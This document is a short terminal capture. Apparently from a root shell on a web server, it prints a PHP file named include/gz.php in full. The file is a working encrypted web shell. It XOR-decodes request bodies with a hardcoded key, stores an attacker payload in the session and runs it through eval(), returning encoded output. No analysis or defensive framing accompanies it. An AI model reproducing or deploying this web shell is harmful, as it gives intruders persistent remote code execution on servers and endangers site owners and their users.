 root@ip-10-0-10-7:/var/www/html# cat include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}